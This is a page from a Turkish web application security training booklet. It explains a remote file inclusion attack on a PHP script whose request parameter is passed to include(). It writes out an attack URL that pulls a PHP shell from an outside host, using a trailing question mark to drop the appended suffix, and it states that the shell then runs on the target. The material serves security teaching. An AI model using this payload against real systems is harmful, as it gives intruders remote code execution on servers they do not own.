 Web Uygulama Güvenliği #101

Üstte ki kısım getir.php dosyasından alıntıdır. Biz üstte ki saldırı
yapmak için kullanacağımız uzaktan linki dahil ederek giriş
yaptığımızda kodlar şu şekli alacaktır.
include(“http://mehmetince.net/saldir.txt.php”);
Lakin böyle bir dosya yoktur. Bu durumda ise biz sadece kendi
linkimizin dahil edilmesini sağlamak zorundayız. Bunun için ise
$_REQUEST[‘gelen’] adlı kısımdan sonra ki kısmın iptal edilmesini
gerekmektedir.
http://localhost:8080/bga/test.php?gelen=http://mehmetince.
net/shell.txt?
Bu şekilde, küçük bir takla ile sadece include etmek istediğimiz
kısım çalışacaktır. Soru işaretinden sonra ki kısım php derleyicisi
tarafından dikkate alınmayacak ve bizim değişkenimizin sonuna
eklenmeyecektir.

PHP shell’imiz hedef sistem üzerinde çalışmaktadır.

BGA Bilgi Güvenliği Eğitim ve Danışmanlık Ltd. Şti – bilgi@bga.com.tr – www.bga.com.tr |

Sayfa 40

 